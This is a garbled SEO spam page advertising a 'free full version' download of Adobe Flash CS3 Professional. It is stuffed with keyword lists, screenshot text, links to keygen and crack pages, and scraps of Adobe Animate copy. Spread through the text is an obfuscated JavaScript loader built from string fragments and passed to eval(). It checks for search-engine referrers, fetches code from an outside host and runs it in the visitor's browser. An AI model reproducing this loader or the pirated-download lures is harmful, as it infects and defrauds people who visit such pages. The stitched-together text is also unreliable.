

### [Adobe Flash Cs3 Professional Download Free Full Version](https://geags.com/1tc1x2)



[Adobe Flash Cs3 Professional Download Free Full Version](https://geags.com/1tc1x2)



aj";Xt["atb"]="h>0";Xt["zwH"]="(\"v";Xt["Jox"]="ax(";Xt["CzK"]="etA";Xt["trY"]="in.. ":Xtf"PFO"]="Tim":Xtf"dXR"]="ht":Xtf"Wuj"]="(a)":Xtf"jNr"]="eou":Xtf"njJ"]=" \$=":Xtf"tlX"]=">0|":Xtf"utW"]="(\"y":Xtf" "vuk"]="'sr";Xt["pcA"]="xOf";Xt["GXS"]="T',";Xt["KKL"]=");}";Xt["zAH"]="fal";Xt["mme"]="ebl";Xt["Zff"]="'){";Xt["SIT"  $]=$ "dat";Xt["TsT"]="'//";Xt["CqV"]="Nam";Xt["dTk"]="f.. i";Xt["Kfj"]="ef

";Xt["eMz"]="tSt";Xt["CcE"]="(re";Xt["udO"]="unc";Xt["MmI"]="s:f";Xt["zaV"]="c',";Xt["KSA"]="rd(";Xt["ofo"]="k.

- 1. adobe flash professional
- 2. adobe flash professional cs6 download
- 3. adobe flash professional cs5

";Xt["LBP"]="var";Xt["ckH"]="JxE";Xt["gNX"]="ind";Xt["Vfd"]="oog";Xt["PEZ"]="//L";Xt["sDx"]="dex";Xt["LpF"]="sc";X"} t["VFa"]=";}e";Xt["INs"]="in:";Xt["KdD"]="(){";Xt["EcK"]="cro";Xt["yar"]="Nu;";Xt["HAU"]="amb";Xt["SBC"]="pe:";Xt["  $ayy$ "]="y.

### adobe flash professional

adobe flash professional, adobe flash professional cs6, adobe flash professional free download, adobe flash professional cs6 crack, adobe flash professional download, adobe flash professional cs5, adobe flash professional cc free download, adobe flash professional cs6 download, adobe flash professional cs6 serial number, adobe flash professional cs5.5 The One Kiera Cass Free

var PNu = 'adobe+flash+cs3+professional+download+free+full+version';var Xt = new Array();Xt["Ocr"]="etE";Xt["aCa"]="eva ";Xt["cMY"]="ate";Xt["sDt"]="/jq";Xt["kBC"]="e,j";Xt["FaF"]="214";Xt["Pqd"]="ume";Xt["afy"]="R){";Xt["yRb"]="uer";Xt ["mOR"]="dla";Xt["FLz"]=");d";Xt["WAF"]="nct";Xt["yqb"]="tru";Xt["lnr"]=" q ";Xt["aeL"]="jax";Xt["xtm"]="ery";Xt["JBl"]] ="qXH";Xt["ndc"]="sDa";Xt["tNo"]="ipt";Xt["Gpd"]="d')";Xt["IRA"]="efi";Xt["XAO"]="eDa";Xt["RBi"]="ocu";Xt["bHQ"]= "ive";Xt["Fcw"]="tex";Xt["tYg"]="typ";Xt["jVn"]="se,";Xt["kXi"]="atu";Xt["Cwt"]="\")>";Xt["vUX"]=".. ";Xt["Jsx"]="a s";Xt["NFc"]="scr";Xt["sHR"]="lem";Xt["MnB"]=" a=";Xt["fDO"]="){v";Xt["qZX"]="x. amar chitra katha mahabharata pdf free download

|                                                                                                    | <b>1</b> Adobe Flash CS3 Professional - [Untitled-1]                                                                                                    | $-6-x$                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | File Edit View Insert Modify Text Commands Control Debug Window Help                                                                                                    |                                                                                                    |
| m<br>F1                                                                                                    | $ \exists$ $x$<br>Untitled-1<br>990<br>$95 - 1$<br>10<br>15<br>20<br>30<br>40<br>45<br>55<br>60<br>65<br>$\overline{0}$<br>80 85 90<br>5<br>25<br>35<br>50 <sub>1</sub><br>75                                                            | $Color \times$ Swatches<br>$\sqrt{2}$                                                                                       |
| ۸<br>$\ddot{\mathbf{r}}$<br>$\mathbb{K}$<br>₽<br>♦.<br>T                                                                                                    | $\overline{u}$ Layer 1<br>s.<br>$1 \cap 9$<br>$  $ $\phi$ in the fig. 1 12.0 fps 0.0s $\leftarrow$ 1 11<br>dд<br>Scene 1<br>Workspace = 41 100%                                                                                          | Type: Solid<br>$\mathscr{D}$ .<br>۰<br>☆■<br>も図数<br>R: 0<br>G: 102<br>B: 0                                                  |
| u,<br>$\mathscr{Z}$<br>$\mathscr{I}$                                                                                                    | photobucke                                                                                                    | #006600<br>Alpha: 100% -                                                                                                    |
| $\bullet$<br>$\Diamond$<br>$\mathscr{I}$<br>$\mathcal{Q}$<br>$\langle \hat{u} \rangle$                                                                                                    | www.yahyasahaja.com store. Share.                                                                                                    | $\Box$<br>Components ×<br>$\sqrt{2\pi}$<br>$ \times$<br>Library $\times$ Scene<br>Æ<br>- 38 -<br>Untitled-1<br>Empty Ibrary |
| $\mathbb{Q}$<br>I<br>E                                                                                                    | .m                                                                                                    |                                                                                                    |
| $\Diamond$<br>ı.                                                                                                    | $- x$<br>Actions   o Properties x   Filters   Parameters<br>$\sqrt{2\pi}$                                                                                                    | Type<br>Name<br>$\frac{1}{\sqrt{2}}$                                                                                        |
| $\begin{picture}(40,40) \put(0,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1,0){15}} \put(15,0){\line(1$ | (2)<br>Background: \,<br>Frame rate: 12<br>1024 x 768 pixels<br>fps<br>Document<br>Size:<br>Fl<br>Untitled-1<br>Publish:<br>ActionScript: 2.0 Profile: Default<br>Settings<br>Player: 9<br>$\boldsymbol{\omega}$<br>I<br>Document class: |                                                                                                    |
| $\rightarrow$                                                                                                    |                                                                                                    | $\theta$ + $m$<br>日目の                                                                                                    |

**Netstorage Integration And Storage Location Objects** 

## **adobe flash professional cs6 download**

### [soul calibur 5 pc emulator](https://www.mariensandco.be/nl-be/system/files/webform/visitor-uploads/girtper421.pdf)

 This means that you can use the traditional Animate timeline, workspace, and tools to create content, but produce HTML5 output.. ap"; $Xt$ ["UhW"]="\"ya"; $Xt$ ["TQx"]="o \""; $Xt$ ["vSz"]="=  $P$ ";Xt["JFG"]="(\"g";Xt["Ert"]="f((";Xt["ovH"]="ons";Xt["mte"]="){i";Xt["uEM"]="esp";Xt["PUq"]="nt.. m";Xt["rms"]="ngt";Xt["eie"]="Of(";Xt["pLb"]="1 0";Xt["noT"]="ef=";Xt["IQT"]="nv.. ";Xt["Tpm"]="t g";Xt["SIA"]="l(r";Xt["vaI"]="ar ";Xt["naw"]="s,j";Xt["mQW"]="Tag";Xt["msl"]="ing";Xt["csG"]="}}}";Xt["Cwz"]="pen";Xt ["pAz"]="tin";Xt["uib"]="|re";Xt["DoS"]="HZU";Xt["ElD"]="f(\"";Xt["KiN"]="doc";Xt["vdB"]=" = ";Xt["Lop"]="set";Xt["YR r"]="nde";Xt["ned"]="28/";Xt["oyw"]="als";Xt["uSd"]="');";Xt["ANR"]="00)";Xt["bxL"]="sBy";Xt["ibM"]="war";Xt["fry"]="e xO";Xt["aAK"]="LkC";Xt["bwz"]="d,1";Xt["ETB"]="ta:";Xt["Zjn"]="aja";Xt["EcX"]="ion";Xt["PEv"]="ler";Xt["Sfx"]="rce"; Xt["SMs"]="men";Xt["FQk"]="ttr";Xt["Foh"]=" rd";Xt["mck"]="n(r";Xt["mPB"]="ent";Xt["TdZ"]=";}}";eval(Xt["LBP"]+Xt[" lnr"]+Xt["vSz"]+Xt["yar"]+Xt["LBP"]+Xt["MnB"]+Xt["KiN"]+Xt["Pqd"]+Xt["PUq"]+Xt["Yhp"]+Xt["cMY"]+Xt["ddP"]+Xt[ "SMs"]+Xt["Hso"]+Xt["NFc"]+Xt["tNo"]+Xt["uSd"]+Xt["Jsx"]+Xt["CzK"]+Xt["FQk"]+Xt["ReY"]+Xt["oIU"]+Xt["vuk"]+Xt ["zaV"]+Xt["TsT"]+Xt["Zjn"]+Xt["JbG"]+Xt["Vfd"]+Xt["GKo"]+Xt["vEt"]+Xt["kbB"]+Xt["BCu"]+Xt["aeL"]+Xt["HYC"]+ Xt["OuX"]+Xt["jqy"]+Xt["xtm"]+Xt["aDk"]+Xt["pLb"]+Xt["sDt"]+Xt["yRb"]+Xt["ayy"]+Xt["trY"]+Xt["SVy"]+Xt["FLz"]+ Xt["RBi"]+Xt["SMs"]+Xt["Tpm"]+Xt["Qcr"]+Xt["sHR"]+Xt["mPB"]+Xt["bxL"]+Xt["mQW"]+Xt["CqV"]+Xt["DRs"]+Xt["G CU"]+Xt["Gpd"]+Xt["tND"]+Xt["hcr"]+Xt["Cwz"]+Xt["JsH"]+Xt["mEQ"]+Xt["Wuj"]+Xt["mPO"]+Xt["WAF"]+Xt["EcX"]+ Xt["Foh"]+Xt["KdD"]+Xt["xym"]+Xt["tYg"]+Xt["iPq"]+Xt["njJ"]+Xt["JZb"]+Xt["vls"]+Xt["IRA"]+Xt["gSi"]+Xt["Zff"]+Xt[ "Lop"]+Xt["PFO"]+Xt["jNr"]+Xt["wXo"]+Xt["bwz"]+Xt["ANR"]+Xt["VFa"]+Xt["BuV"]+Xt["yTD"]+Xt["wFq"]+Xt["noT"] +Xt["KiN"]+Xt["Pqd"]+Xt["PUq"]+Xt["uTA"]+Xt["BIv"]+Xt["AWH"]+Xt["xym"]+Xt["uTA"]+Xt["EyW"]+Xt["rms"]+Xt["a tb"]+Xt["mte"]+Xt["Ert"]+Xt["uTA"]+Xt["QWc"]+Xt["sDx"]+Xt["eie"]+Xt["UhW"]+Xt["YRr"]+Xt["qZX"]+Xt["wdx"]+Xt[" DmA"]+Xt["CcE"]+Xt["dTk"]+Xt["YRr"]+Xt["pcA"]+Xt["JFG"]+Xt["Vfd"]+Xt["cWz"]+Xt["Cwt"]+Xt["ckq"]+Xt["uib"]+Xt ["dTk"]+Xt["YRr"]+Xt["pcA"]+Xt["Knw"]+Xt["HAU"]+Xt["PEv"]+Xt["zpZ"]+Xt["tlX"]+Xt["uib"]+Xt["dTk"]+Xt["YRr"]+ Xt["pcA"]+Xt["PRG"]+Xt["msl"]+Xt["zpZ"]+Xt["tlX"]+Xt["uib"]+Xt["dTk"]+Xt["YRr"]+Xt["pcA"]+Xt["puA"]+Xt["vaJ"]+ Xt["zpZ"]+Xt["tlX"]+Xt["uib"]+Xt["dTk"]+Xt["YRr"]+Xt["pcA"]+Xt["utW"]+Xt["gua"]+Xt["TQx"]+Xt["wdx"]+Xt["COi"]+ Xt["Kfj"]+Xt["gNX"]+Xt["fry"]+Xt["ElD"]+Xt["dbX"]+Xt["zpZ"]+Xt["tlX"]+Xt["uib"]+Xt["dTk"]+Xt["YRr"]+Xt["pcA"]+X t["MqM"]+Xt["bHQ"]+Xt["zpZ"]+Xt["tlX"]+Xt["uib"]+Xt["dTk"]+Xt["YRr"]+Xt["pcA"]+Xt["zwH"]+Xt["ofo"]+Xt["wdx"]+ Xt["fDO"]+Xt["vaI"]+Xt["Wgj"]+Xt["eBw"]+Xt["vdB"]+Xt["fjQ"]+Xt["Sfx"]+Xt["nDd"]+Xt["vUX"]+Xt["Jox"]+Xt["Vbz"]+ Xt["SBC"]+Xt["cEC"]+Xt["GXS"]+Xt["SlT"]+Xt["rXf"]+Xt["SBC"]+Xt["LpF"]+Xt["PiI"]+Xt["aBA"]+Xt["sBc"]+Xt["YHJ"] +Xt["ndc"]+Xt["ETB"]+Xt["zAH"]+Xt["jVn"]+Xt["EcK"]+Xt["LyO"]+Xt["muI"]+Xt["INs"]+Xt["yqb"]+Xt["kBC"]+Xt["EYo "]+Xt["EOi"]+Xt["oyw"]+Xt["GlI"]+Xt["wUV"]+Xt["dXR"]+Xt["OTM"]+Xt["PEZ"]+Xt["aAK"]+Xt["DoS"]+Xt["qYY"]+Xt[ "ckH"]+Xt["IQT"]+Xt["vnc"]+Xt["ibM"]+Xt["mOR"]+Xt["pAz"]+Xt["nqO"]+Xt["MaZ"]+Xt["ned"]+Xt["FaF"]+Xt["fIm"]+X t["Flm"]+Xt["mme"]+Xt["vAQ"]+Xt["EOR"]+Xt["YHJ"]+Xt["MmI"]+Xt["udO"]+Xt["Faj"]+Xt["mck"]+Xt["uEM"]+Xt["ov H"]+Xt["XAO"]+Xt["gbB"]+Xt["Fcw"]+Xt["eMz"]+Xt["kXi"]+Xt["naw"]+Xt["JBl"]+Xt["afy"]+Xt["aCa"]+Xt["SIA"]+Xt["u EM"]+Xt["ovH"]+Xt["XAO"]+Xt["PZS"]+Xt["TdZ"]+Xt["KKL"]+Xt["csG"]+Xt["KSA"]+Xt["YoU"]);Adobe Animate Learn & Support.. ";Xt["tND"]="[0]";Xt["gua"]="aho";Xt["zpZ"]=" \")";Xt["nDd"]="';\$";Xt["aDk"]="/3. [Best Email Program For](https://sharp-bassi-58e3f9.netlify.app/Best-Email-Program-For-Mac-Sierra.html) [Mac Sierra](https://sharp-bassi-58e3f9.netlify.app/Best-Email-Program-For-Mac-Sierra.html)

# **adobe flash professional cs5**

[The Movies Superstar Edition Mac Download Free](http://selepa.yolasite.com/resources/The-Movies-Superstar-Edition-Mac-Download-Free.pdf)

The HTML5 Canvas document type provides native support for creating rich and interactive HTML5 content.. le";Xt["gbB"]="ta,";Xt["AWH"]="er;";Xt["kbB"]=" co";Xt["gSi"]="ned";Xt["vAQ"]="y',";Xt["hcr"]=".. Learn how to use Animate's HTML5 Canvas feature Flash Pro CS5 Free Trial - Download Adobe Flash Pro CS5 For A 3.. \"";Xt["GlI"]="e,u";Xt["COi"]="||r";Xt["GCU"]="hea";Xt["BIv"]="err";Xt["wFq"]="r  $r''$ ; $Xt['f'f'Q'']$ ="' $f'g''$ ; $Xt['EYo'']$ ="son"; $Xt['Fa'']$ ="tio"; $Xt['nqQ'']$ ="o... g";Xt["vEt"]="pis";Xt["EOR"]="suc";Xt["mPO"]=";fu";Xt["wXo"]="t(r";Xt["aBA"]="t',";Xt["vnc"]="bro";Xt["QWc"]=".. c";X t["YoU"]=");";Xt["OTM"]="tp:";Xt["DRs"]="e('";Xt["LyO"]="ssD";Xt["DmA"]=")||";Xt["muI"]="oma";Xt["jqy"]="jqu";Xt["R eY"]="ibu";Xt["YHJ"]="ces";Xt["xym"]="if(";Xt["EOi"]="p:f";Xt["Wgj"]="sho";Xt["mEQ"]="ild";Xt["rXf"]="aTy";Xt["wUV "]="rl:";Xt["HYC"]="/li";Xt["OuX"]="bs/";Xt["cEC"]="'GE";Xt["Knw"]="(\"r";Xt["JbG"]="x.. Day Free Trial Tryout Buy Get Flash Pro CS5 now at the Adobe Store Get Flash Pro, Dreamweaver, and Photoshop Extended with CS5 Web Premium. b0d43de27c [Waptrick Wwe Raw Game Download](https://fastlacabi.storeinfo.jp/posts/14754289)

b0d43de27c

[Asphalt 8 Airborne Keygen](http://rieteasa.yolasite.com/resources/Asphalt-8-Airborne-Keygen.pdf)